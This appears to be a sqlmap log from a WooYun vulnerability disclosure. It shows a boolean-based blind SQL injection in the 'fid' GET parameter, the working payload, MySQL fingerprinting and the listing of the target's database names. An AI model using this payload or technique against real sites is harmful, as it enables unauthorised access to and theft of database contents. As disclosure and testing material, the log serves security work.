 sqlmap identified the following injection point(s) with a total of 12 HTTP(s) re
quests:
---
Parameter: fid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=45 AND 9710=9710&id=1143
---
[17:45:57] [INFO] testing MySQL
[17:45:57] [INFO] confirming MySQL
[17:45:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:45:58] [INFO] fetching database names
[17:45:58] [INFO] fetching number of databases
[17:45:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:45:58] [INFO] retrieved: 14
[17:45:59] [INFO] retrieved: information_schema
[17:46:20] [INFO] retrieved: mop_demo
[17:46:31] [INFO] retrieved: mop_entertainment
[17:46:51] [INFO] retrieved: mop_entertainment1
[17:47:14] [INFO] retrieved: mop_health
[17:47:26] [INFO] retrieved: mop_health1
www.wooyun.org